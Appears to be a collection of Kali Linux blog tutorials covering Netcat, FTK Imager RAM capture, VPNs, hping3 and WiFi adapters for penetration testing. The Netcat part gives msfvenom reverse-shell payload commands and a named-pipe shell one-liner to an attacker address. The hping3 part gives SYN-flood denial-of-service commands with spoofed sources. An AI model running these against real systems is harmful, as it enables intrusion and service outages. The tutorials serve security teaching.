Kali Linux

Kali Linux is a Debian-derived Linux distribution designed for digital forensics and penetration testing. It is maintained and funded by Offensive Security.

Netcat — Total Guide Beginner to Advance

We usually use Netcat to get reverse shell, but from port scanning, file transfer to banner grabbing and exploit, everything is possible with netcat.

Netcat, kali linux tutorial

In our this detailed guide we will learn why Netcat is called “Hacker’s Swiss Army Knife“. In our this detailed guide we will learn the uses of Netcat in Kali Linux from the scratch to the advance.

What is Netcat

Netcat aka nc is a network utility for reading from and writing to network connections using TCP and UDP. Netcat is very useful to both attacks and the network security auditors.
For an attacking purpose it is a multi-functional tool which accurate and useful. Security auditors uses Netcat to debug and investigate the network.

To start with netcat we just check the help section of netcat by using following command:

nc -h

The following screenshot shows the output of preceding command:

netcat help options

Port Scanning with Netcat

Netcat can be used as a port scanner. Netcat is not created for port scanning, but if we use -z flag then we are able to do it. -z flag used to scan listing daemon without sending any data. This makes it possible to understand the type of service that is running on that specific port. Netcat can perform both TCP and UDP scan.

TCP Scan with Netcat

To scan a target machine we run following command:


nc -v -n -z 192.168.122.48 10-400

Here we have used some flags, -v flag is used for verbose mode, -n indicates numeric-only IP address and -z indicates zero -I/O model (basically used for scanning).
We also need to specify a range of ports (10 to 400) and we get the result as shown in the following screenshot:

TCP ports scanning with Netcat

On the above screenshot we can see that closed ports connections are refused and opened TCP ports get a successful connection. On this way we can scan for TCP ports via Netcat.

UDP Scan with Netcat

We also can scan the UDP ports using Netcat. With the help of following command we have scanned UDP port using netcat.

nc -vzu 192.168.122.48 20-100

Here we have used -u flag for scanning UDP ports, as seen in the following screenshot:

UDP port scanning using netcat

Chatting with Netcat

Two users can chat through netcat. But before that they need to establish connection. To set all this we gonna use two different devices. One OS is Elementary OS and another is our fab Kali. To set up the connection we need to know the IP address of systems (In our case we are using local IP).
From a device we can start the initiator. We run following command from our Elementary OS to start initiator:

nc 192.168.225.54 12345

Here the IP address is our Elementary OS’s local IP address and we have chosen port number 12345 for just an example. As we can see in the following screenshot:

Chat using netcat on elementary OS

Now from our Kali Linux we use following command to start listener.

nc -lvp 1234

Here -l flag used for listen mode, v is used for verbose mode and p is used for local port.

Now the connection has been setup and both system are capable to communicate to each other.

Where we are not in our local network we can use our external IP in the place of local IP and forward our selected port on initiator system.

Chatting using netcat on Kali Linux

Banner Grabbing using Netcat

Banner grabbing is collection of information from the host machine. We also can do it using netcat. We run following command to see information of services running on a specific port:

nc 192.168.122.48 21

In the following screenshot we can see version of running services on the port.

banner grabbing using Netcat
Here on the above screenshot we can see its running vsFTPd version 2.3.4.

File Transfer via Netcat

Netcat also offers an ability to transfer or share files from on device to other device. This is quite similar process of sending texts.


We have a text file named file.txt on our Kali Linux system, to share it we use following command:

nc -lvp 2345 < file.txt

The following screenshot shows that shearing is started.

file shearing using netcat

Now we can downloaded it from another system. Here for an example we have used Termux terminal from our android device. From other device we need to run following command to save the file. Here we need the IP address of our Kali Linux machine (we are using local IP).

nc 192.168.225.54 2345 > file.txt

We can see it on the following screenshots:

File transfer using netcat

The above display shows the output of Kali Linux and the lower part of above screenshot shows the fie we have received on our android device using Netcat.

Reverse Shell using Netcat

Everyone knows that netcat have a major role to exploit target machines. This is very helpful for CTF players and bounty hunters. This also works with Metasploit payloads.

Linux Reverse Shell

We can easily create a reverse shell with the help of “msfvenom” and setup the listener using netcat. For a Linux system as target we can use following command:

msfvenom -p cmd/unix/reverse_netcat lhost=192.168.122.1 lport=6666 R

Here we used R flag used to generate a raw payload (Just the command).

After creating the payload we can just need to run it to target machine but before that we start a netcat listener on attacker machine by by using following command:

nc -lvp 666

Whenever the target runs the payload we’ll get the session. We can see that in the following screenshot:

got linux shell using netcat

Sometimes for security reason we might not get the session using above method. In that case we can start netcat listener on 443 port using following command:

nc -lvp 443

Then we just need to execute following commands on target Linux machine:

mknod /tmp/backpipe p
/bin/sh 0</tmp/backpipe | nc 192.168.122.1 443 1>/tmp/backpipe

BANG! We got shell!

Windows Reverse Connection

We can get target windows system’s command prompt on attacker machine easily.

To do that we just need to start the listener on attacker machine (Kali Linux) by applying following command:

On the target Windows system we just need to run following command on command prompt (Windows CMD):

Just after that we can easily get the command prompt of the target machine on our attacker terminal. As we can see in the following screenshot:

Windows Reverse Shell using Netcat

If we need to create a payload in .exe file then we need to create a “msfvenom” payload by applying following command:

msfvenom -p windows/shell_reverse_tcp lhost=192.168.122.1 lport=4444 –f exe > shell.exe

This command will create a shell.exe file. If the target Windows system runs the exe file then we got the shell by opening listener on that specific port.

We also can create persistence backdoor on Windows using Netcat.

Netcat is very important for cybersecurity experts and bug bounty hunters. We can do almost anything using Netcat. We hope we got a clear idea on Netcat and it’s uses on Kali Linux.

Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

Acquire RAM for Forensics Testing

In a previous article we talked about how to perform digital forensics testing of RAM using Volatility framework. But we didn’t talk about how we can acquire Random Access Memory (RAM) for a digital forensics test.

Here we use FTK Imager (Forensic Toolkit Imager) for our memory capturing job. We can install on a Windows computer (latest version of FTK Imager 4.5 comes for Windows only). After that we can acquire RAM.

Acquire RAM data for digital forensics using FTK Imager

FTK Imager can acquire primary storage systems also, but there are lots of article there in the internet about it. Here we are going to about how we can acquire a system’s volatile memory (RAM) for forensics purpose.

First of all we need to download the latest FTK Imager tool from the official website https://accessdata.com/product-download/ftk-imager-version-4-5.

ftkimager dowload

After clicking on “Download Now” we got a page to fill up a form and we need to put our mail-id there and then the download link will be mailed to us as we can see the following screenshot:

ftkimager download link in mail

Here we can click to “Download FTK Imager” button. We need to click here then the download process will be started. This will be a less than 50MB exe file.


After downloading we can install it as other Windows applications. Then we just need to run it as an administrator, shows in the following screenshot:

ftk imager run as admin


Then FTK Imager will open in front of us as we can see in the following screenshot:

ftkimager home screen

After this we click on the “File” located top left corner. Then we click on “Capture Memory” in the drop down menu. Showed in thee following screenshot:

capture Memory on FTK Imager



Then a popup box will open, here we can browse the destination folders path, where we want to save the acquired memory dump. Shown in the following screenshot:

fftkimager set destination path

After choosing the output folder we need to check (✅) for pagefile and AD1 file.

FTK Imager set for acquire RAM


Then we just need to click on “Capture Memory” and the memory acquiring will started. Shown in the following screenshot:

memory acquiring on ftk imager


After finishing the memory acquiring it will start capturing pagefile and AD1 file, as the following screenshot:

creating AD1 file ftkimager


Once the acquisition is completed, we can click on the “Close” button, as shown in the following screenshot:

ftkimager ram acuring complete


Now we are Done. We can see the output files on our selected destination folder.

FTK Imager captured RAM dump

Now we can easily test this .mem file using Volatility on Kali Linux machine. We had talked about Volatility and it’s uses previously.

This is how can capture RAM for forensics testing. RAM’s data is very volatile, when there are no electrical charge or current in the RAM chip. With the data on RAM being the most volatile, it ranks high in the order of volatility and must be forensically acquired and preserved as a matter of high priority.

Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.
Why Do You Need a VPN To Maintain Privacy?

Introduction

VPN is one of the most convenient tools out there to maintain our privacy in the online world. Through the following lines, we are going to have an overview of VPNs. Queries like: best VPN for PC or mobile, the needs of a VPN will be explained in a very lucid language right in this post. We’ll also guide you to a quick guide on VPN after which you, yourself will be able to choose a good VPN & have a VPN download for pc.

The internet is a magical resource. We can find answers to any of our questions, play & watch what we like, and connect with the person we care for. Like any common thing, the web has got two sides of a coin. While the web seems al-right as we use it daily, in reality, it is much more complicated.

Did you know that you are not the only person who has the details of what you are browsing in your virtual world? For instance, as any user searches for something in search engines like Google, everything that a user searches for, is recorded in the database of the search engine for various purposes. Your online activity is even actively monitored by the internet service provider (ISP) whose connection you are using. More surprisingly, your IP address is also known to the sites that you have visited.

Why Do You Need a VPN To Maintain Privacy?

Every person in our actual life is careful about our privacy. Why shouldn’t there be that privacy in our virtual world? If you are wondering about any tools that’s here to protect your online privacy – be assured there are VPNs for you.

What is VPN?

A virtual Private Network or VPN (in short) is a kind of extremely useful online tool that is used to protect anybody’s privacy in the world of the internet.

How a VPN functions?

When you use a VPN, it, by using special technology, encrypts your connection. Every activity that’s done on the internet is exposed to the internet provider. But, if there is a VPN functioning on your device, the stuff won’t be disclosed to the IP.

Let’s understand that with an example-

Suppose you want to go to www.google.com – as soon as you enter the URL in your browser and hit enter, a request is sent to your IP requesting the system whether they will allow you to browse the aforementioned URL or not. If your IP approves your request, you will be able to visit Google.

But, if you use any VPN, as soon as you hit enter after typing the URL, the thing you want to browse will be encrypted and when it reaches your IP, they will not be able to distinguish your request and will let your request pass on. After that, the request will reach the VPN server and only then, it will be decrypted.

As the data will come back to you, the VPN server will again encrypt it and will send it to you and it will only be decrypted only when it reaches your PC / mobile phone again.

Why do you need a VPN?

In simple words, we need a VPN to protect our online privacy.

As the ISP can’t track sites which you are trying to visit, some people use it to visit some sites which are banned in specific regions.

VPN is also widely used on public networks, where you don’t want to let the network owner know about your activity.

So, these are the reasons why one should use VPN. In current times, where data-privacy is a great concern, we feel that every individual should use VPN if they want to stay safe & secure online.

For additional queries related to VPNs & cyber-security, feel free to express them in the comments & we will be there to help you.

Hping3 — Network Auditing, DOS and DDOS

Hping3 is a command-line tool that allow us to analyze TCP/IP messages on a network. Also Hping3 can assemble network packets, which can be very useful for pentesters in performing device and service discovery and illegal actions like performing a Denial-Of-Service (DoS) attack.

hping3 kali linux dos and ddos

Hping3 comes pre-installed with Kali Linux. It is very useful for testing a network.

Key Features of Hping3

  1. Host discovery on a network.
  2. Fingerprinting host devices to determine services.
  3. Sniffing network traffic.
  4. Denial of Service (DoS).
  5. File Transfer.

Host Discovery on a Network

In the real world there are many servers and devices that have ICMP responses disabled for security reasons. We can useHping3 to probe a port on a target system to force an ICMP response back.

First we use the ping utility to send ping request on our localhost server.

ping with no response

On the above screenshot we can see that we don’t receive any responses from the target. Novice guys may assume that target is offline and would probably move on.

If we use Hping3 to probe a specific port by sending SYN packets will force the target to reveal itself.

sudo hping3 -S 192.168.225.48 -p 80 -c 2

Here we have specified SYN packets using -S flag, and specify the port 80 using -p 80. After applying the above command we got following response shown in the screenshot:

hping3 response

From the above screenshot we can see that we have received successful responses from our target. This means our target is open.

Sending Files using Hping3

We can also send files using hping3. For an example we just send a text file from our Linux Mint virtual machine to our host Kali Linux machine. First we start listener on our machine where we want to download our file by using following command:

sudo hping3 -1 192.168.225.29 -9 signature -I wlan0

Here the -1 flag used for ICMP and the IP address is the sender’s IP. -9 flag is used to start the listener and -I is used to choose the network interface. Then the listener will start as we can see in the following screenshot:

Hping3 listener mode

After starting the listener mode here we can send the file from another machine by using following command:

sudo hping3 -1 192.168.225.29 -e signature -E hping3.txt -d 2000

Here -e flag is used to give a signature and -E flag is used for sending file data, -d flag used for size of data.

The following screen recording shows how it works.

Sniffing Network Traffic using Hping3

We also can use hping3 as a network packet sniffer. Here also we can use hping3’s listener mode and intercept and save all traffic going through our machine’s network interface.


First we need to allow this (uncomment)

net.ipv4.conf.all.accept_redirects = 0

in /etc/sysctl.conf file. Shows in the following screenshot:

allow in the configuration

For an example, to intercept all traffic containing HTTP signature we can apply the following command:

sudo hping3 -9 HTTP -I wlan0

In the following screenshot we can see the output.

hping3 packet capturing

On the above screenshot we can see that hping3 is capturing packets on the wlan0 network interface.

Denial of Service (DOS) using Hping3

We can do denial of service of DoS attack (SYN flood) using hping3. Simple command will be like following:

sudo hping3 -S --flood -V www.examplesite.com

Here -S indicates that we are using SYN packets, –flood is for sending packets as soon as possible. 

Also we can do this batter by using some advanced features.

sudo hping3 -c 20000 -d 120 -S -w 64 -p TARGET_PORT --flood --rand-source TARGET_SITE

Here -c flag is used for packet count (we can raise or decrees it as per our requirements) -d flag is for size of data, -w is to set window size, -p flag is used to specify the destination port, –rand-source flag is used to randomize the source.

This is how we can use hping3 on our Kali Linux system. We can read more about hping3 here. Hping3 is great utility for testing a network, it also very popular.

Disclaimer: This tutorial is for educational propose. Attacking others devices considered as criminal offense. We don’t support that. This is for spreading cybersecurity awareness. If anyone do any illegal stuffs then only that person will be responsible for it.

Love our articles? Make sure to follow us on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.
Best USB WiFi Adapter For Kali Linux 2022 [Updated June]

Best WiFi Adapter for Kali Linux

The all new Kali Linux 2022.1 was rolling out and we can simply use it as our primary operating system because of the non-root user. The main benefit of using Kali Linux as primary OS is we got the hardware support. Yes, we can do our all penetration testing jobs with this Kali Linux 2021, but to play with wireless networks or WiFi we need some special USB WiFi adapters in Kali.
Best WiFi Adapter for Kali Linux

Here we have listed some best USB Wireless adapters Kali Linux in 2021. These WiFi adapters are 100% compatible with Kali Linux and supports monitor mode and packet injection, which will help a lot in WiFi penetration testing.

Best WiFi Adapter for Kali Linux

Sl No.
WiFi Adapter
Chipset
Best for
Buy
1
AR9271
Good Old Friend
2
AR9002U/RTL8188EUS
Single Band for Beginners
3
RTL8821AU
Best in Budget
4
RT 3070
Best in it’s Price Range
5
RT 3070
Compact and Portable
6
RT 5572
Stylish for the Beginners
5
RTL8812AU
Smart Look & Advanced
6
RTL8814AU
Powerful & Premium
7
RT5372
Chip, Single Band


Alfa AWUS036NH



We are using this USB WiFi adapter from the BackTrack days (before releasing Kali Linux) and still we consider it as one of the best. For it’s long range signals we can do our penetration testing jobs from a long distance.

Alfa AWUS036NHA Kali Linux WiFi Adapter 2020

Alfa AWUS036NH is plug and play and compatible with any brand 802.11g or 802.11n router using 2.4 GHz wavelength and supports multi-stream & MIMO (multiple input multiple output) with high speed transfer TX data rate up to 150 MBPS. It also comes with a clip which can be used to attach this adapter on a laptop lid.

    1. Chipset: Atheros AR 9271.
    2. Compatible with any brand 802.11b, 802.11g or 802.11n router using 2.4 Ghz wave-length.
    3. Includes a 5 dBi omni directional antenna as well as a 7 dbi panel antenna.
    4. Supports security protocols: 64/128-bit WEP, WPA, WPA2, TKIP, AES.
    5. Compatible with Kali Linux RPi with monitor mode and packet injection.
    6. High transmitter power of 28 dBm – for long-rang and high gain WiFi.
      https://www.amazon.com/Alfa-AWUS036NH-802-11g-Wireless-Long-Range/dp/B003YIFHJY/ref=as_li_ss_tl?dchild=1&keywords=Alfa+AWUS036NHA&qid=1594882122&sr=8-6&linkCode=ll1&tag=adaptercart-20&linkId=2f09cf7cc9b84fcd2be61c590af1d25c&language=en_US
      TP-Link WN722N was very popular WiFi adapter for cybersecurity students. But after relesing the version 2 and 3, it is not so popular now, because it doesn’t support monitor mode and packet injection directly. But in it’s price range it is easy buy. This WiFi adapter have a detachable antenna which makes it very portable.
      tp link wn722n wifi adapter

      TP-LinkWN722N have AR9002U chipset on it’s version 1 and RTL8188EUS chipset on version 2/3 We have an article to use TP-Link WN722N Version 2 and 3 for monitor mode and packet injection on Kali Linux.

      1. Chipset: AR9002U/RTL8188EUS.
      2. Compatible with 2.4 Ghz band only.
      3. 3 dBi onmi directional & detachable antenna.

      We need to remember one thing that this adapter’s version 2 and 3 didn’t support Monitor Mode and Packet Injection directly we need a tweaking on it as we discussed on this article.

      https://www.amazon.com/Alfa-AWUS036NH-802-11g-Wireless-Long-Range/dp/B003YIFHJY/ref=as_li_ss_tl?dchild=1&keywords=Alfa+AWUS036NHA&qid=1594882122&sr=8-6&linkCode=ll1&tag=adaptercart-20&linkId=2f09cf7cc9b84fcd2be61c590af1d25c&language=en_US

      TP-Link AC600/T2U Plus

      Here comes the real budget king. This TP-Link AC600 or T2U Plus has really proven itself with monitor mode, packet injection and soft AP support. This WiFi adapter is not plug and play on Kali Linux. We just need to set the driver for TP-Lnik AC600 on Kali Linux.

      tplink ac 600tplink t2u plus wifi adapter on kali linux

      It comes with a fixed 5dBi antenna which can be 180° rotatable. In this price segment it supports monitor mode on both 2.4 Ghz and 5 Ghz networks. It can be the best choice for ethical hacking students. It has lots of features in this budget.

      1. Chipset: RTL8821AU.
      2. Dual band monitor mode support.
      3. Fixed Antenna

      It also require a very little bit of tweaking to make it work on Kali Linux. All about it we had already discussed on our previous article. In our opinion go with this WiFi adapter when have a tight budget, because it’s build quality is not like the Alfa Cards.

      https://www.amazon.com/Alfa-AWUS036NH-802-11g-Wireless-Long-Range/dp/B003YIFHJY/ref=as_li_ss_tl?dchild=1&keywords=Alfa+AWUS036NHA&qid=1594882122&sr=8-6&linkCode=ll1&tag=adaptercart-20&linkId=2f09cf7cc9b84fcd2be61c590af1d25c&language=en_US

      Alfa AWUS036NHA

      Alfa again. Alfa provides the best WiFi adapters for Kali Linux. This adapter is the older version of Alfa AWUS036NH with Ralink RT3070 chipset. AWUS036NHA is the IEEE 802.11b/g/n Wireless USB adapter with 150 Mbps speed This is also compatible with IEEE 802.11b/g wireless devices at 54 Mbps.

      Alfa AWUS036NH Kali Linux WiFi Adapter 2020

      This plug and play WiFi adapter supports monitor mode and packet injection in any Linux distribution and Kali Linux. Alfa AWUS036NHA comes with a 4 inch 5 dBi screw-on swivel rubber antenna that can be removed and upgrade up to 9 dBi.

        1. Chipset: Ralink RT 3070.
        2. Comes with a 5 dBi omni directional antenna as well as a 7 dBi panel antenna.
        3. Supports security protocols: 64/128-bit wep, wpa, wpa2, tkip, aes
        4. Compatible with Kali Linux (Also in Raspberry Pi) with monitor mode and packet injection.
          https://www.amazon.com/Alfa-AWUS036NH-802-11g-Wireless-Long-Range/dp/B003YIFHJY/ref=as_li_ss_tl?dchild=1&keywords=Alfa+AWUS036NH&qid=1594870855&s=amazon-devices&sr=8-1&linkCode=ll1&tag=adaptercart-20&linkId=4c49c0097d6157190cf04122e27714ed&language=en_US

          Alfa AWUS036NEH

          This Alfa WiFi Adapter is compact and tiny, but it has a good range. It supports plug and play so connect it with Kali Linux machine and start playing with WiFi security. The antenna is detachable and makes it very portable. We have used this to build our portable hacking machine with Raspberry Pi and Kali Linux.

          Alfa AWUS036NEH Kali Linux WiFi Adpater 2020

          Alfa AWUS036NEH is the ultimate solution for going out and red teaming attacks. The long high gain WiFi antenna will give us enough range to capture even low signal wireless networks. This adapter is slim and doesn’t require a USB cable to use.

            1. Chipset: Ralink RT 3070.
            2. Supports monitor mode and packet injection on Kali Linux and Parrot Security on RPi.
            3. Compact and portable.
              https://www.amazon.com/AWUS036NEH-Range-WIRELESS-802-11b-USBAdapter/dp/B0035OCVO6/ref=as_li_ss_tl?dchild=1&keywords=Alfa+AWUS036NEH&qid=1594870918&sr=8-3&linkCode=ll1&tag=adaptercart-20&linkId=c6578f6fb090f86f9ee8917afba3199a&language=en_US


              Panda PAU09 N600

              Besides Alfa, Panda is also a good brand for WiFi adapters with monitor mode. Panda PAU09 is a good WiFi adapter to buy in 2020. This dual-band plug & play adapter is able to attack both 2.4 GHz as well as 5 GHz 802.11 ac/b/g/n WiFi networks.

              Panda PAU09 WiFi adapter for monitor mode

              This adapter comes with a USB docker and dual antennas, which looks really cool. It is also detachable into smaller parts. This adapter is reliable even on USB 3 and works great and fully supports both monitor mode and injection which is rare on a dual band wireless card out of the box.

                1. Chipset: Ralink RT5572.
                2. Supports monitor mode and packet injection on Kali Linux, Parrot Security even in RPi.
                3. 2 x 5dBi antenna.
                4. It comes with a USB stand with a 5 feet cable.
                5. Little bit of heating issue (not so much).
                  https://www.amazon.com/Panda-Wireless-PAU09-Adapter-Antennas/dp/B01LY35HGO/ref=as_li_ss_tl?dchild=1&keywords=Panda+PAU09&qid=1594870963&sr=8-1-spons&psc=1&spLa=ZW5jcnlwdGVkUXVhbGlmaWVyPUEzRUUwQjNVSkNGMEFIJmVuY3J5cHRlZElkPUEwODkwNzI3MkZHWUFNUTBRMlRTQSZlbmNyeXB0ZWRBZElkPUEwNzkxNzgzMTBaUEdDS05IUzdDTSZ3aWRnZXROYW1lPXNwX2F0ZiZhY3Rpb249Y2xpY2tSZWRpcmVjdCZkb05vdExvZ0NsaWNrPXRydWU=&linkCode=ll1&tag=adaptercart-20&linkId=d9d43db491c7cf14863cc99c1b8b7797&language=en_US

                  Alfa AWUS036ACH / AC1200

                  In Kali Linux 2017.1 update Kali Linux was released a significant update – support for RTL8812AU wireless chipset. Now Alfa AWUS036ACH is a BEAST. This is a premium WiFi adapter used by hackers and penetration testers. It comes with dual antennas and dual band technology (2.4 GHz 300 Mbps/5 GHz 867 Mbps) supports 802.11ac and a, b, g, n.

                  Alfa AWUS036ACH WiFi adapter for Kali Linux

                  These antennas are removable and if we require higher range, then we can connect an antenna with greater dbi value and use it as a long range WiFi link which makes this one of the best WiFi adapters. Also this adapter has an awesome look.
                  If budget is not an issue then this adapter is highly recommended.

                    1. Chipset: RealTek RTL8812AU.
                    2. Dual-band: 2.4 GHz and 5 GHz.
                    3. Supports both monitor mode & packet injection on dual band.
                    4. Premium quality with high price tag.
                      https://www.amazon.com/Alfa-Long-Range-Dual-Band-Wireless-External/dp/B00VEEBOPG/ref=as_li_ss_tl?dchild=1&keywords=Alfa+AWUS036ACH&qid=1594871102&sr=8-3&linkCode=ll1&tag=adaptercart-20&linkId=928256b6b245a63277f865d406f44c02&language=en_US


                      Alfa AWUS1900 / AC1900

                      Now this is the beast, then why is it at last? It is last because of its high price range. But the price is totally worth it for this USB WiFi adapter. If the previous adapter was a beast then it is a monster. Alfa AWUS1900 has high-gain quad antenna that covers a really long range (500 ft in an open area).
                      This is a dual band WiFi adapter with high speed capability 2.4GHz [up to 600Mbps] & 5GHz [up to 1300Mbps]. It also has a USB 3.0 interface.

                      Alfa AWUS036ACH The best wifi adapter for hacking in Kali Linux

                      Monitor mode and packet injection supported with both bands and it will be very useful for serious penetration testers. We also can attach this on our laptop display with it’s screen clip provided with the box.

                      What we got in the box?

                      • 1 x AWUS1900 Wi-Fi Adapter
                      • 4 x Dual-band antennas
                      • 1 x USB 3.0 cable
                      • 1 x Screen clip
                      • 1 x Installation DVD-Rom (doesn’t require on Kali Linux. Plug&Play)
                      • A consistent solution for network congestion!
                        1. Chipset: RealTek RTL8814AU.
                        2. Dual-band: 2.4 GHz and 5 GHz.
                        3. Supports both monitor mode & packet injection on dual band.
                        4. Premium quality with high price tag.
                        5. Very long range.
                          https://www.amazon.com/Alfa-AC1900-WiFi-Adapter-Long-Range/dp/B01MZD7Z76/ref=as_li_ss_tl?dchild=1&keywords=Alfa+AWUS036ACH&qid=1594871169&sr=8-4&linkCode=ll1&tag=adaptercart-20&linkId=d62c81825eace1b0f09d0762e84881c4&language=en_US


                          Panda PAU 06

                          Yes, This low cost Panda PAU 06 WiFi adapter supports Monitor Mode and Packet Injections. But we really don’t suggest to buy this adapter if budget is not an issue.
                          panda pau 06 wifi adapter for Kali Linux
                          The main reason is this WiFi adapter doesn’t supports dual-band frequency (only supports 2.4GHz), it doesn’t supports 5GHz frequency.
                          This WiFi adapter comes with Ralink RT5372 chipset inside it. 802.11n standards supports 300MB per second maximum speed.
                          This adapter takes less power from computer, but other adapters doesn’t took too much power from system (this point is negligible).
                          panda pau 06 order on amazon

                          Extras

                          There are some more WiFi adapters that we did not cover because we didn’t test them on our hands. These WiFi adapters were owned by us and some of our friends so we got a chance to test these products.Be Careful to choose from unofficial sellers, because sometimes they sell exactly same model with a cheaper chipset which surely not support monitor mode neighter packet injection. As per our own experience Alfa cards are the best in the case of WiFi Hacking.

                          How to Choose Best Wireless Adapter for Kali Linux 2020

                          Before going through WiFi adapter brands let’s talk something about what kind of WiFi adapter is best for Kali Linux. There are some requirements to be a WiFi penetration testing wireless adapter.

                          • Should support Monitor mode.
                          • The ability to inject packets and capture packets simultaneously.

                          Here are the list of WiFi motherboards supports Monitor mode and Packet injection.

                          • Atheros AR9271 (only supports 2.4 GHz).
                          • Ralink RT3070.
                          • Ralink RT3572.
                          • Ralink RT5370N
                          • Ralink RT5372.
                          • Ralink RT5572.
                          • RealTek 8187L.
                          • RealTek RTL8812AU (RTL8812BU & Realtek8811AU doesn’t support monitor mode).
                          • RealTek RTL8814AU
                          • RTL8188EUS (requires modified driver)
                          • RTL8821AU (require some installations)

                          So we need to choose WiFi Adapter for Kali Linux carefully. For an Example, on the Internet lots of old and misleading articles that describe TP Link N150 TL-WN722N is good for WiFi security testing. But it is not totally true. Actually it was.The TP Link N150 TL-WN722N’s previous versions support monitor mode. The version 1 comes with Atheros AR9002U chipset and supports monitor mode. Version 2 and 3 has the Realtek RTL8188EUS chipset and requires some modification on it’s driver then we can use it. TP Link N150 TL-WN722N version 1 is not available in the market right now. So clear these things and don’t get trapped.

                          Which WiFi adapter you like the most for Kali Linux?


                          WiFi Hacking in Kali Linux

                          Kali Linux is the most widely used penetration testing operating system of all time. It comes with lots of tools pre-installed for cyber security experts and ethical hackers. We can perform web application penetration testing, network attack as well as wireless auditing or WiFi hacking. We have already posted some lots of tutorials on our website and some good WiFi auditing tutorials like AirCrack-Ng.

                          Why Do We Use External USB WiFi Adapters in Kali Linux?

                          A WiFi adapter is a device that can be connected to our system and allows us to communicate with other devices over a wireless network. It is the WiFi chipset that allows our mobile phone laptop or other devices which allows us to connect to our WiFi network and access the internet or nearby devices.
